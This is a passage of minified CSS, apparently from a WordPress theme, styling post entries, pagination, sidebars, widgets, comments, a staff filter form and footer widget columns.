a:active, .entry-content h2 a:active, .entry-content .h2 a:active, .entry-content h3 a:active, .entry-content .h3 a:active, .entry-content h4 a:active, .entry-content .h4 a:active, .entry-content h5 a:active, .entry-content .h5 a:active, .entry-content h6 a:active, .entry-content .h6 a:active, .entry-content p a:active, .entry-content blockquote a:active, .entry-content li a:active, .entry-content dd a:active, .list-subpages .more-link:active, .breadcrumbs a:active{border-bottom-style:solid; outline:thin dotted}.entry-content h1 .button, .entry-content .h1 .button, .entry-content h2 .button, .entry-content .h2 .button, .entry-content h3 .button, .entry-content .h3 .button, .entry-content h4 .button, .entry-content .h4 .button, .entry-content h5 .button, .entry-content .h5 .button, .entry-content h6 .button, .entry-content .h6 .button, .entry-content p .button, .entry-content blockquote .button, .entry-content li .button, .entry-content dd .button{border-bottom:0}.sidebar h1 a, .posts .entry h1 a, .sidebar .h1 a, .posts .entry .h1 a, .sidebar h2 a, .posts .entry h2 a, .sidebar .h2 a, .posts .entry .h2 a, .sidebar h3 a, .posts .entry h3 a, .sidebar .h3 a, .posts .entry .h3 a, .sidebar h4 a, .posts .entry h4 a, .sidebar .h4 a, .posts .entry .h4 a, .sidebar h5 a, .posts .entry h5 a, .sidebar .h5 a, .posts .entry .h5 a, .sidebar h6 a, .posts .entry h6 a, .sidebar .h6 a, .posts .entry .h6 a, .sidebar p a, .posts .entry p a, .sidebar blockquote a, .posts .entry blockquote a, .sidebar li a, .posts .entry li a, .sidebar dd a, .posts .entry dd a{border-bottom:0}.entry-media{margin-bottom:2.6244rem}@media only screen and (min-width:55em){.entry-media{margin-bottom:3.62674rem} }.single-wm_staff .entry-media{float:left; width:38%; margin:0 1.62em 1em; margin-left:0}.single-wm_staff .entry-media img{cursor:-webkit-zoom-in; cursor:zoom-in}.posts .entry-media{margin:0 -1.62rem 1.62rem}.hide-media .entry-media{display:none}.entry-media a{display:inline-block; width:100%}.single-post .entry-media a img{cursor:-webkit-zoom-in; cursor:zoom-in}.attachment caption{caption-side:top}.attachment .post-thumbnail img{cursor:-webkit-zoom-in; cursor:zoom-in}.single-wm_staff .entry-media img, .attachment .post-thumbnail img, .photo{padding:0.38em; border:1px solid; border-color:inherit}.posts .wp-playlist{border-top:0; border-left:0; border-right:0}.pagination{margin-top:1.62rem; text-align:center; border:1px solid}@media only screen and (min-width:55em){.pagination{margin-top:2.6244rem} }.pagination a, .pagination span{margin:0; background:transparent; color:inherit}.pagination a{opacity:1}.pagination .prev{float:left; border-right:1px solid; border-color:inherit}.pagination .next{float:right; border-left:1px solid; border-color:inherit}.post-table-of-contents{margin-top:2.6244rem}.post-table-of-contents ol{counter-reset:table-of-contents-counter}.post-table-of-contents li{padding:0; border-top:1px solid; border-color:inherit}.post-table-of-contents li:first-child{border:0}.post-table-of-contents li::before{display:none}.post-table-of-contents a{padding:0.62em 1em; padding-left:2.6244em}.entry-content .post-table-of-contents a{border:0}.post-table-of-contents a::before{content:counter(table-of-contents-counter); counter-increment:table-of-contents-counter; float:left; margin-top:-0.19em; margin-left:-1.38em}.post-table-of-contents a::after{content:'\00bb'; margin-left:0.62em}.post-table-of-contents .passed a{text-decoration:line-through; opacity:.66}.post-table-of-contents .passed a:hover, .post-table-of-contents .passed a:focus{opacity:1}.post-table-of-contents .passed a::before{text-decoration:inherit}.post-table-of-contents .current a{opacity:.33}.post-table-of-contents .current a:hover, .post-table-of-contents .current a:focus{opacity:1}.post-table-of-contents.top{display:none}.bordered .wm-column:hover, .single-wm_staff .entry-media img, .attachment .post-thumbnail img, .photo, .posts .entry:hover, .list-subpages .subpage:hover{box-shadow:0 0.19em 0.62em rgba(0, 0, 0, 0.2)}.entry-summary.has-more-tag{text-transform:uppercase}.posts .entry-header + .entry-content, .hide-media .entry-media + .entry-content{padding-top:1.62rem; border-top:2px solid; border-color:inherit}@media only screen and (min-width:42em){.single-post:not(.fl-builder) .entry-content{float:right; width:76.44%} .single-wm_staff:not(.fl-builder) .entry-content{padding-left:23.56%} }.posts:not(.wm-posts){margin:0; margin-left:-0.81rem; margin-right:-0.81rem}.posts .entry{position:relative; width:100%; width:calc( 100% - 1.62rem); padding:1.62rem; margin:0 0 1.62rem; margin-left:calc( 0.81rem - 1px); margin-right:calc( 0.81rem - 1px); border:1px solid; border-color:inherit; border-radius:0.19rem; border-top-left-radius:0; border-top-right-radius:0; transition:box-shadow .2s}@media only screen and (min-width:42em){.posts .entry{float:left; width:50%; width:calc( 50% - 1.62rem)} }.blog:not(.paged) .posts .entry:first-child{float:none; width:100%; width:calc( 100% - 1.62rem)}.posts .type-post{padding-left:5.24674rem}.posts .type-page .entry-summary{margin-bottom:0}.posts .page-icon{position:relative; display:inline-block; width:5.2488rem; height:5.2488rem; margin-bottom:1.38rem; line-height:5.2488rem; text-align:center; font-size:2.6244rem}.posts .page-icon::before{position:relative; z-index:1}.posts .page-icon::after{content:''; position:absolute; left:0; right:0; top:0; bottom:0; border:2px solid; opacity:.1; box-shadow:inset 0 0 0 5.2488rem; transition:box-shadow .8s, opacity .4s; z-index:0}.posts .entry:hover .page-icon::after{opacity:.3; box-shadow:none}.entry-summary + .link-more{margin-top:1rem}a .entry-date{cursor:pointer}.single .entry-meta{margin-top:2.6244rem; margin-bottom:0}.entry-meta-element{margin-right:0.62em; opacity:1}.entry-meta .entry-date{text-transform:uppercase}.posts .entry-meta .entry-date{padding:0 0 1em; line-height:1.19}.posts .entry-meta .entry-date span{display:block}.posts .entry-meta .entry-date::before{display:block; margin:0}.posts .entry-meta .entry-date .day{font-size:1.81em}.posts .entry-meta .entry-date .month{font-size:1.19em}@media only screen and (min-width:42em){.single-post:not(.fl-builder) .entry-content + .entry-meta, .single-post .entry-header .entry-meta{float:left; width:23.56%; padding:0 1.62rem 0; padding-left:0; margin:0 0 1.62em; line-height:1.38; font-size:0.81em; border:0; border-color:inherit} .single-post:not(.fl-builder) .entry-content + .entry-meta .entry-meta-element, .single-post .entry-header .entry-meta .entry-meta-element{display:block; padding:1.38em 0.62em; margin:0 0 1em; text-align:center; border:0} .single-post:not(.fl-builder) .entry-content + .entry-meta .entry-date ~ .entry-meta-element, .single-post .entry-header .entry-meta .entry-date ~ .entry-meta-element{border-style:dashed; opacity:.66} .single-post:not(.fl-builder) .entry-content + .entry-meta:hover .entry-date ~ .entry-meta-element, .single-post .entry-header .entry-meta:hover .entry-date ~ .entry-meta-element{border-style:solid; opacity:1} .single-post:not(.fl-builder) .entry-content + .entry-meta .entry-date, .single-post .entry-header .entry-meta .entry-date{line-height:1; border-style:solid; opacity:1} .single-post:not(.fl-builder) .entry-content + .entry-meta .entry-date::before, .single-post .entry-header .entry-meta .entry-date::before{display:none} .single-post:not(.fl-builder) .entry-content + .entry-meta .entry-date span, .single-post .entry-header .entry-meta .entry-date span{display:inline} .single-post:not(.fl-builder) .entry-content + .entry-meta .entry-date .day, .single-post .entry-header .entry-meta .entry-date .day{display:block; margin-top:-.09em; font-size:4.25153em} .single-post .entry-header .entry-meta, .single-post .entry-header .entry-meta .entry-meta-element{margin-bottom:0} }@media only screen and (min-width:80em){.single-post:not(.fl-builder) .entry-content + .entry-meta .entry-date, .single-post .entry-header .entry-meta .entry-date{font-size:1.38em} }.entry-meta a{text-decoration:none}.entry-meta .author::before{content:""; margin-top:0; vertical-align:middle}.single .entry-meta .author::before{line-height:1; vertical-align:top}.entry-meta .cat-links::before{content:""; margin-top:0; vertical-align:middle}.single .entry-meta .cat-links::before{line-height:1; vertical-align:top}.entry-meta .comments-link a::before{content:""; margin-top:0; vertical-align:middle}.single .entry-meta .comments-link a::before{line-height:1; vertical-align:top}.entry-meta .entry-date::before{content:""; margin-top:0; vertical-align:middle}.single .entry-meta .entry-date::before{line-height:1; vertical-align:top}.entry-meta .tags-links::before{content:""; margin-top:0; vertical-align:middle}.single .entry-meta .tags-links::before{line-height:1; vertical-align:top}.entry-meta .entry-likes a::before{content:""; margin-top:0; vertical-align:middle}.single .entry-meta .entry-likes a::before{line-height:1; vertical-align:top}.entry-meta .entry-views::before{content:""; margin-top:0; vertical-align:middle}.single .entry-meta .entry-views::before{line-height:1; vertical-align:top}.entry-meta .entry-edit::before{content:""; margin-top:0; vertical-align:middle}.single .entry-meta .entry-edit::before{line-height:1; vertical-align:top}.posts .entry-meta{position:absolute; width:3.62674rem; height:100%; left:0; top:0; padding:1.62em 0 0; margin:0; text-align:center; border:0; overflow:hidden}.posts .entry-meta-element{display:block; padding:0; margin:0 0 1em}.posts .format-audio .entry-media iframe{max-height:182px}.format-gallery .image-count-2 img, .format-gallery .image-count-3 img{width:50%; padding:1px}.format-gallery .image-count-3 img:first-child, .format-gallery .image-count-3 img:first-of-type{width:100%}.post-navigation{clear:both; margin:4.25153rem 0 0; border-top:0.38rem solid; border-color:inherit}.single-wm_staff.fl-builder .post-navigation{margin-top:0}.post-navigation .nav-links > div{position:relative; border-bottom:1px solid; border-color:inherit}@media only screen and (min-width:55em){.single-wm_staff.fl-builder .post-navigation .nav-links > div{border-bottom:0} }.post-navigation a{display:block; position:relative; padding:1.62rem; color:inherit; transition:padding .3s}.single-wm_staff.fl-builder .post-navigation a{padding-left:6%; padding-right:6%}.single-wm_staff.fl-builder .post-navigation a:hover{padding-left:8%; padding-right:8%}.post-navigation a:hover{text-decoration:none; padding-left:2.62rem}.post-navigation .label{display:block; margin-bottom:0.62em; text-transform:uppercase}.post-navigation .nav-next .label::after{content:'\2192'; margin-left:0.38em}.post-navigation .nav-previous .label::before{content:'\2190'; margin-right:0.38em}.post-navigation .taxonomy{display:block; margin:0.62em -0.38em 0}.type-wm_staff .post-navigation .taxonomy{background:none; color:inherit}.post-navigation .taxonomy span{margin:0 0.38em}@media only screen and (min-width:55em){.single-wm_staff.fl-builder .links-count-1 > div{text-align:center} }@media only screen and (min-width:55em){.single-wm_staff.fl-builder .links-count-2{display:-webkit-flex; display:-ms-flexbox; display:flex; -webkit-flex:0 1 auto; -ms-flex:0 1 auto; flex:0 1 auto} }@media only screen and (min-width:55em){.single-wm_staff.fl-builder .links-count-2 > div{display:inline-block; width:50%} .single-wm_staff.fl-builder .links-count-2 > div:first-child{text-align:right} .single-wm_staff.fl-builder .links-count-2 > div:first-child{border-right:1px solid; border-color:inherit} }.error-404, .not-found{text-align:center}.error-404 form, .not-found form{display:inline-block; width:62%; text-align:center}.error-404 form::before, .not-found form::before{padding:0.38em 0; line-height:1.19em}.not-found form{width:100%}.error-404 .page-content{margin-top:1em}.list-subpages{margin-top:2.6244rem}.fl-builder .list-subpages{margin-bottom:2.6244rem}.page:not(.fl-builder) .list-subpages{width:100%}@media only screen and (min-width:55em){.list-subpages{margin-top:3.62rem} .fl-builder .list-subpages{margin-bottom:3.62rem} }.list-subpages:first-child, .entry-header + .list-subpages{margin-top:0}.list-subpages .subpage-media:hover, .list-subpages .subpage-media:focus, .list-subpages .subpage-media:active{text-decoration:none; outline:0}.list-subpages .page-icon{position:absolute; width:3.62674rem; height:100%; left:0; top:0; padding-top:1.62rem; text-align:center}.list-subpages .page-icon.default::before{content:'\f443'}.list-subpages .page-image{margin-bottom:1.62em}.list-subpages img{width:100%}.list-subpages h3{margin-top:0}.list-subpages p{margin-bottom:1em}.list-subpages-container{display:-webkit-flex; display:-ms-flexbox; display:flex; -webkit-flex-wrap:wrap; -ms-flex-wrap:wrap; flex-wrap:wrap; margin:0 -1%}.list-subpages .subpage{float:left; -webkit-flex:0 1 auto; -ms-flex:0 1 auto; flex:0 1 auto; position:relative; width:98%; padding:1.62rem; padding-left:5.24674rem; margin:0.81em 1%; border:1px solid; border-color:inherit; border-radius:0.19rem; border-top-left-radius:0; border-top-right-radius:0; transition:box-shadow .2s}@media only screen and (min-width:42em){.list-subpages .subpage{width:48%} }@media only screen and (min-width:55em){.list-subpages .subpage{width:31.33333%} .list-subpages .subpage:nth-child(1):nth-last-child(2), .list-subpages .subpage:nth-child(2):nth-last-child(1){width:48%} .list-subpages .subpage:nth-child(1):nth-last-child(2), .list-subpages .subpage:nth-child(2):nth-last-child(1){width:48%} .list-subpages .subpage:nth-child(1):nth-last-child(1){width:98%} }.list-subpages .subpage::before{content:''; position:absolute; width:3.62674rem; height:100%; left:0; top:0; transition:background .2s}.list-subpages .subpage:nth-child(3n+1){clear:left}.comments-area{clear:both; padding:1.62rem 0 0; margin:2.6244rem 0 0; border-top:2px solid; border-color:inherit}.comments-area:focus{outline:0}.comments-area .reply{margin-top:1em}@media only screen and (min-width:42em){.comment-list{padding-left:23.56%; margin-left:-4.25153rem; margin-left:calc( -5rem - 1.62em)} }.comment-meta{border-bottom-width:1px}.comment-body{padding-bottom:0}.bypostauthor > .comment-body .comment-author::before{content:'\f304'; position:absolute; display:block; width:1.875rem; height:1.875rem; left:0.9375rem; top:2.8125rem; margin-top:1.62em; line-height:1.75rem; text-align:center; font-size:1.19em; border-radius:50%; z-index:1}@media only screen and (min-width:42em){.bypostauthor > .comment-body .comment-author::before{left:1.875rem; top:4.6875rem} }.comment-edit-link::before, .comment-reply-link::before{content:'\f467'; margin-right:0.19em; font-size:1.38em; vertical-align:middle}.comment-edit-link::before{content:'\f411'}.comment-navigation a{padding:0}@media only screen and (min-width:42em){.comment-navigation{margin-left:23.56%} }.comment-respond{border-top:0}.comment-list .comment-respond{padding:0 1.62em; margin-bottom:0; margin-left:0; border-bottom:0}@media only screen and (min-width:42em){.comment-respond{margin-left:23.56%} }.site-footer{position:relative; box-shadow:0 -6px 4px -3px rgba(0, 0, 0, 0.1)}.site-footer *{border-color:inherit}.site-footer::after{position:relative}.footer-area-site-info{position:relative; background:inherit}.site-footer .footer-area-site-info a{color:inherit}@media only screen and (min-width:80em){.site-info{float:left} }.site-info-inner{padding:1.62rem; border-top-left-radius:0.19rem; border-top-right-radius:0.19rem}@media only screen and (min-width:55em){.site-info-inner{padding:2.6244rem} }.sidebar{position:relative; padding:2.6244rem 1.62rem; padding-top:3.0044rem; margin-top:2.6244rem; border-radius:0.19rem}@media only screen and (min-width:55em){.sidebar{width:34%; margin-top:0} }@media only screen and (min-width:80em){.sidebar{padding:2.6244rem} }.sidebar.fl-col{padding:0}.fl-col .sidebar{margin-top:0; width:100%}.entry .sidebar a{text-decoration:none}.sidebar::before, .sidebar.fl-module::before{position:absolute; left:0; top:0}.sidebar .widget{margin-top:2.6244rem}.sidebar.fl-col .widget:first-child, .sidebar.fl-module .widget:first-child{margin-top:0}.widget form{margin-bottom:0}.sidebar .widget input, .footer-widgets .widget input, .sidebar .widget select, .footer-widgets .widget select, .sidebar .widget textarea, .footer-widgets .widget textarea{width:100%}.widget_archive li::before, .widget_categories li::before, .widget_pages li::before, .widget_recent_comments li::before, .widget_recent_entries li::before, .widget_zilla_likes_widget li::before{content:'\f307'; display:inline-block; margin-right:0.38em; vertical-align:middle}.widget_categories li::before{content:'\f301'}.widget_pages li::before{content:'\f443'}.widget_recent_comments li::before, .widget_recent_entries li::before, .widget_zilla_likes_widget li::before{content:'\f300'; position:absolute; left:0; top:0.38em; margin:0}.widget_recent_entries li::before{content:'\f411'}.widget_zilla_likes_widget li::before{content:'\f461'}.widget_calendar th, .widget_calendar td{vertical-align:middle}.widget_calendar tfoot td{text-align:left}.widget_calendar tfoot td:last-child{text-align:right}.sidebar .wm-subnav li, .sidebar .widget_nav_menu li{padding:0}.sidebar .wm-subnav li.button, .sidebar .widget_nav_menu li.button{display:none}.sidebar .wm-subnav li ul, .sidebar .widget_nav_menu li ul{bottom:0}.sidebar .wm-subnav li li, .sidebar .widget_nav_menu li li{padding:0}.sidebar .wm-subnav li li a::before, .sidebar .widget_nav_menu li li a::before{content:'\21B3\2002'; opacity:.5}.sidebar .wm-subnav li li li a, .sidebar .widget_nav_menu li li li a{padding-left:2em}.sidebar .wm-subnav li a, .sidebar .widget_nav_menu li a{display:block; padding:0.62em 1em; margin:1px 0}.sidebar .wm-subnav li a:hover, .sidebar .widget_nav_menu li a:hover{text-decoration:none}@media only screen and (min-width:55em){.sidebar .wm-subnav .current_page_item > a, .sidebar .widget_nav_menu .current-menu-item > a{position:relative} .sidebar .wm-subnav .current_page_item > a::after, .sidebar .widget_nav_menu .current-menu-item > a::after{content:''; position:absolute; width:1rem; height:1rem; right:100%; top:50%; margin:-.5rem; background:inherit; -webkit-transform:rotate(45deg); -ms-transform:rotate(45deg); transform:rotate(45deg)} .fl-col:first-child .sidebar .wm-subnav .current_page_item > a::after, .fl-col:first-child .sidebar .widget_nav_menu .current-menu-item > a::after{left:100%; right:auto} }.widget-recent-entries-list p{margin-bottom:1em}.widget-recent-entries-list .entry{float:none; width:100%; padding:1em 0; border-top:1px solid; border-bottom:1px solid; border-color:inherit; overflow:hidden}.widget-recent-entries-list .entry:first-child{margin-top:0}.widget-recent-entries-list .entry + .entry{margin-top:-1px}.sidebar .widget-recent-entries-list .entry, .widget-area .widget-recent-entries-list .entry{padding:0.62em 0}.widget-recent-entries-list .entry-date{float:left; width:2.6244em; padding:0.38em 0; line-height:1; text-align:center; border:1px solid; border-color:inherit}.widget-recent-entries-list .month{text-transform:uppercase}.single .widget-recent-entries-list .entry-content{float:none; width:auto; padding:0}.widget-recent-entries-list .entry-title{margin-bottom:0.62em; line-height:1.38}.widget-recent-entries-list .entry-title a{border:0}.widget-recent-entries-list .entry-title .entry-subtitle{display:block; text-transform:uppercase}.widget-recent-entries-list .entry-title .entry-subtitle::before, .widget-recent-entries-list .entry-title .entry-subtitle::after{display:none}.sidebar .widget-recent-entries-list .entry-title .entry-subtitle, .widget-area .widget-recent-entries-list .entry-title .entry-subtitle{text-transform:none}.sidebar .widget-recent-entries-list .entry-summary, .widget-area .widget-recent-entries-list .entry-summary{display:none}.widget-recent-entries-list .link-more{margin:0}.entry-date-enabled .entry-content{margin-left:5.25153em}.sidebar .entry-date-enabled .entry-content, .widget-area .entry-date-enabled .entry-content{margin-left:3.6244em}.widget .tagcloud:hover a, .widget .tagcloud:focus a, .widget .tagcloud:active a{opacity:1}.widget .tagcloud a::before, .widget .tagcloud a:hover::before, .widget .tagcloud a:focus::before, .widget .tagcloud a:active::before{display:none}.contact-info{position:relative; padding-left:2em; margin-top:1em}.contact-info:first-child{margin-top:0}.contact-info::before{position:absolute; left:0; top:0; line-height:1; font-size:1.38em}.contact-info.address::before{content:'\f409'}.contact-info.hours::before{content:'\f303'}.contact-info.phone::before{content:'\f50c'}.contact-info.email::before{content:'\f410'}.contact-info table, .contact-info td{padding:0; line-height:inherit; border:0; border-color:inherit}.contact-info td{padding-top:0.62em; border-bottom:1px dotted; border-color:inherit}.contact-info td:last-child{text-align:right}.contact-info tr:first-child td{padding-top:0}@media only screen and (max-width:41.9375em){.page-header + .widget-staff-filter{display:none} }.fl-col .widget-staff-filter .widget-title{margin:0 0 1em; text-transform:none; letter-spacing:0}.widget-staff-filter .staff-filter-form{margin:0}.widget-staff-filter p{margin-bottom:1em}.widget-staff-filter p:last-child{margin-bottom:0}.widget-staff-filter label{display:block; padding:0}.widget-staff-filter input, .widget-staff-filter select{width:100%}.widget-staff-filter .search-submit{line-height:inherit}.content-container .widget-staff-filter input, .content-container .widget-staff-filter select, .fl-col-width-1-1 .widget-staff-filter input, .fl-col-width-1-1 .widget-staff-filter select, .fl-col-width-3-4 .widget-staff-filter input, .fl-col-width-3-4 .widget-staff-filter select, .fl-col-width-2-3 .widget-staff-filter input, .fl-col-width-2-3 .widget-staff-filter select, .fl-col-width-1-2 .widget-staff-filter input, .fl-col-width-1-2 .widget-staff-filter select{padding:0.62em}.content-container .widget-staff-filter select, .fl-col-width-1-1 .widget-staff-filter select, .fl-col-width-3-4 .widget-staff-filter select, .fl-col-width-2-3 .widget-staff-filter select, .fl-col-width-1-2 .widget-staff-filter select{padding:calc( 0.62em - 1px)}@media only screen and (min-width:55em){.content-container .widget-staff-filter .staff-filter-form, .fl-col-width-3-4 .widget-staff-filter .staff-filter-form, .fl-col-width-2-3 .widget-staff-filter .staff-filter-form, .fl-col-width-1-2 .widget-staff-filter .staff-filter-form, .single-post .fl-col-width-1-1 .widget-staff-filter .staff-filter-form{display:-webkit-flex; display:-ms-flexbox; display:flex; -webkit-flex-wrap:wrap; -ms-flex-wrap:wrap; flex-wrap:wrap; margin:0 -.5em -1em} .content-container .widget-staff-filter .staff-filter-form p, .fl-col-width-3-4 .widget-staff-filter .staff-filter-form p, .fl-col-width-2-3 .widget-staff-filter .staff-filter-form p, .fl-col-width-1-2 .widget-staff-filter .staff-filter-form p, .single-post .fl-col-width-1-1 .widget-staff-filter .staff-filter-form p{-webkit-flex:0 1 auto; -ms-flex:0 1 auto; flex:0 1 auto; width:33.33333%; padding-left:.5em; padding-right:.5em} .content-container .widget-staff-filter .staff-filter-form .search-field-container, .fl-col-width-3-4 .widget-staff-filter .staff-filter-form .search-field-container, .fl-col-width-2-3 .widget-staff-filter .staff-filter-form .search-field-container, .fl-col-width-1-2 .widget-staff-filter .staff-filter-form .search-field-container, .single-post .fl-col-width-1-1 .widget-staff-filter .staff-filter-form .search-field-container{-webkit-order:-5; -ms-flex-order:-5; order:-5; width:66.66667%} .content-container .widget-staff-filter .staff-filter-form .submit-button-container, .fl-col-width-3-4 .widget-staff-filter .staff-filter-form .submit-button-container, .fl-col-width-2-3 .widget-staff-filter .staff-filter-form .submit-button-container, .fl-col-width-1-2 .widget-staff-filter .staff-filter-form .submit-button-container, .single-post .fl-col-width-1-1 .widget-staff-filter .staff-filter-form .submit-button-container{-webkit-order:-1; -ms-flex-order:-1; order:-1; width:33.33333%} .content-container .widget-staff-filter .selectors-count-1 p, .content-container .widget-staff-filter .selectors-count-1 .submit-button-container, .fl-col-width-3-4 .widget-staff-filter .selectors-count-1 p, .fl-col-width-3-4 .widget-staff-filter .selectors-count-1 .submit-button-container, .fl-col-width-2-3 .widget-staff-filter .selectors-count-1 p, .fl-col-width-2-3 .widget-staff-filter .selectors-count-1 .submit-button-container, .fl-col-width-1-2 .widget-staff-filter .selectors-count-1 p, .fl-col-width-1-2 .widget-staff-filter .selectors-count-1 .submit-button-container, .single-post .fl-col-width-1-1 .widget-staff-filter .selectors-count-1 p, .single-post .fl-col-width-1-1 .widget-staff-filter .selectors-count-1 .submit-button-container{-webkit-order:-3; -ms-flex-order:-3; order:-3; width:25%} .content-container .widget-staff-filter .selectors-count-1 .search-field-container, .fl-col-width-3-4 .widget-staff-filter .selectors-count-1 .search-field-container, .fl-col-width-2-3 .widget-staff-filter .selectors-count-1 .search-field-container, .fl-col-width-1-2 .widget-staff-filter .selectors-count-1 .search-field-container, .single-post .fl-col-width-1-1 .widget-staff-filter .selectors-count-1 .search-field-container{width:50%} .content-container .widget-staff-filter .selectors-count-2 p, .fl-col-width-3-4 .widget-staff-filter .selectors-count-2 p, .fl-col-width-2-3 .widget-staff-filter .selectors-count-2 p, .fl-col-width-1-2 .widget-staff-filter .selectors-count-2 p, .single-post .fl-col-width-1-1 .widget-staff-filter .selectors-count-2 p{width:50%} .fl-col-width-1-1 .widget-staff-filter .staff-filter-form{display:-webkit-flex; display:-ms-flexbox; display:flex; margin:0 -.5em -1em} .fl-col-width-1-1 .widget-staff-filter .staff-filter-form p{-webkit-flex:1 1 auto; -ms-flex:1 1 auto; flex:1 1 auto; padding-left:.5em; padding-right:.5em} .fl-col-width-1-1 .widget-staff-filter .staff-filter-form .search-field-container{min-width:33.33333%} }.content-container .widget-staff-filter{position:relative; padding:1.62rem; margin-bottom:2.6244rem; text-align:left}@media only screen and (min-width:80em){.content-container .widget-staff-filter{padding:2.6244rem} }.content-container .widget-staff-filter::before{position:absolute; left:0; top:0}.content-container .widget-staff-filter:last-child{margin-top:1.62rem; margin-bottom:0}@media only screen and (min-width:55em){.header-info-widgets{display:-webkit-flex; display:-ms-flexbox; display:flex; -webkit-align-items:center; -ms-flex-align:center; align-items:center} }.header-info-widgets-container{box-shadow:inset 0 6px 4px -3px rgba(0, 0, 0, 0.1)}.header-info-widgets .widget{padding-top:1rem; padding-bottom:1rem}.header-info-widgets .widget:not(:last-child){border-bottom:1px solid}@media only screen and (min-width:55em){.header-info-widgets .widget{float:left; -webkit-flex:0 1 auto; -ms-flex:0 1 auto; flex:0 1 auto; padding-top:1.62em; padding-bottom:1.62em} .has-scrolled .header-info-widgets .widget{padding-top:0.62em; padding-bottom:0.62em} .header-info-widgets .widget:not(:last-child){border-bottom:0} .header-info-widgets .widget + .widget{margin-left:1.62rem} .header-info-widgets .widget:last-child{float:right; -webkit-flex:1 1 auto; -ms-flex:1 1 auto; flex:1 1 auto; text-align:right} }.header-info-widgets .widget-title{display:none}@media only screen and (min-width:55em){.header-info-widgets .widget_search{padding-top:0; padding-bottom:0; line-height:3rem} .has-scrolled .header-info-widgets .widget_search{padding-top:0; padding-bottom:0} }.header-info-widgets p a, .header-info-widgets .widget_text a{border-bottom:1px dotted}.header-info-widgets p a:hover, .header-info-widgets p a:focus, .header-info-widgets p a:active, .header-info-widgets .widget_text a:hover, .header-info-widgets .widget_text a:focus, .header-info-widgets .widget_text a:active{border-bottom:0}.header-info-widgets ul li{display:inline-block; padding:0; margin:0; margin-right:0.62em; border:0}.header-info-widgets ul li:hover{-webkit-transform:none; -ms-transform:none; transform:none}.header-info-widgets ul li + li{margin-top:0}.header-info-widgets ul li:last-child{margin-right:0}.header-info-widgets .sub-menu{display:none}.header-info-widgets .form-search, .header-info-widgets .search-form{display:inline-block; width:100%}@media only screen and (min-width:55em){.header-info-widgets .form-search, .header-info-widgets .search-form{max-width:33.33%; min-width:12rem} }.header-info-widgets .search-field{padding-top:0.38em; padding-bottom:0.38em; background:transparent}.footer-widgets{display:-webkit-flex; display:-ms-flexbox; display:flex; -webkit-flex-wrap:wrap; -ms-flex-wrap:wrap; flex-wrap:wrap; margin-bottom:-1px}.footer-widgets-inner{padding-top:1.62em; padding-bottom:1.62em}@media only screen and (min-width:42em){.footer-widgets-inner{padding-top:0; padding-bottom:0} }.footer-widgets .widget{float:left; -webkit-flex:0 1 auto; -ms-flex:0 1 auto; flex:0 1 auto; position:relative; width:100%; padding:1.62rem 0; margin:0}@media only screen and (min-width:42em){.footer-widgets .widget{padding:2.6244rem 4%} }@media only screen and (min-width:55em){.footer-widgets .widget{padding-top:3.62rem; padding-bottom:3.62rem} }.footer-widgets .widget li, .footer-widgets .widget table{border-color:inherit}@media only screen and (min-width:42em){.footer-widgets .widget::after, .footer-widgets .widget::before{content:''; position:absolute; display:block; right:0} .footer-widgets .widget::after{width:100%; height:0; bottom:0; border-top:1px dashed} .footer-widgets .widget::before{width:0; height:100%; top:0; border-left:1px dashed} }@media only screen and (min-width:42em) and (max-width:54.9375em){.footer-widgets.columns-2 .widget{width:54%} .footer-widgets.columns-2 .widget:nth-child(2), .footer-widgets.columns-2 .widget:nth-child(2n+1), .footer-widgets.columns-2 .widget:nth-child(2n+2){width:50%} .footer-widgets.columns-2 .widget:nth-child(2n+2){padding-left:0} .footer-widgets.columns-2 .widget:nth-child(2n+1){padding-right:0} .footer-widgets.columns-2 .widget:nth-child(2n+1)::before{display:none} .footer-widgets.columns-2 .widget:nth-child(2n+2){clear:left} .footer-widgets.columns-3 .widget{width:36%} .footer-widgets.columns-3 .widget:nth-child(2), .footer-widgets.columns-3 .widget:nth-child(3n+1), .footer-widgets.columns-3 .widget:nth-child(3n+2){width:32%} .footer-widgets.columns-3 .widget:nth-child(3n+2){padding-left:0} .footer-widgets.columns-3 .widget:nth-child(3n+1){padding-right:0} .footer-widgets.columns-3 .widget:nth-child(3n+1)::before{display:none} .footer-widgets.columns-3 .widget:nth-child(3n+2){clear:left} .footer-widgets.columns-4 .widget{width:36%} .footer-widgets.columns-4 .widget:nth-child(2), .footer-widgets.columns-4 .widget:nth-child(3n+1), .footer-widgets.columns-4 .widget:nth-child(3n+2){width:32%} .footer-widgets.columns-4 .widget:nth-child(3n+2){padding-left:0} .footer-widgets.columns-4 .widget:nth-child(3n+1){padding-right:0} .footer-widgets.columns-4 .widget:nth-child(3n+1)::before{display:none} .footer-widgets.columns-4 .widget:nth-child(3n+2){clear:left} .footer-widgets.columns-5 .widget{width:36%} .footer-widgets.columns-5 .widget:nth-child(2), .footer-widgets.columns-5 .widget:nth-child(3n+1), .footer-widgets.columns-5 .widget:nth-child(3n+2){width:32%} .footer-widgets.columns-5 .widget:nth-child(3n+2){padding-left:0} .footer-widgets.columns-5 .widget:nth-child(3n+1){padding-right:0} .footer-widgets.columns-5 .widget:nth-child(3n+1)::before{display:none} .footer-widgets.columns-5 .widget:nth-child(3n+2){clear:left} }@media only screen and (min-width:55em) and (max-width:79.9375em){.footer-widgets.columns-2 .widget{width:52%} .footer-widgets.columns-2 .widget:nth-child(2), .footer-widgets.columns-2 .widget:nth-child(2n+1), .footer-widgets.columns-2 .widget:nth-child(2n+2){width:50%} .footer-widgets.columns-2 .widget:nth-child(2n+2){padding-left:0} .footer-widgets.columns-2 .widget:nth-child(2n+1){padding-right:0} .footer-widgets.columns-2 .widget:nth-child(2n+1)::before{display:none} .footer-widgets.columns-2 .widget:nth-child(2n+2){clear:left} .footer-widgets.columns-3 .widget{width:34.66667%} .footer-widgets.columns-3 .widget:nth-child(2), .footer-widgets.columns-3 .widget:nth-child(3n+1), .footer-widgets.columns-3 .widget:nth-child(3n+2){width:32.66667%} .footer-widgets.columns-3 .widget:nth-child(3n+2){padding-left:0} .footer-widgets.columns-3 .widget:nth-child(3n+1){padding-right:0} .footer-widgets.columns-3 .widget:nth-child(3n+1)::before{display:none} .footer-widgets.columns-3 .widget:nth-child(3n+2){clear:left} .footer-widgets.columns-4 .widget{width:26%} .footer-widgets.columns-4 .widget:nth-child(2), .footer-widgets.columns-4 .widget:nth-child(4n+1), .footer-widgets.columns-4 .widget:nth-child(4n+2){width:24%} .footer-widgets.columns-4 .widget:nth-child(4n+2){padding-left:0} 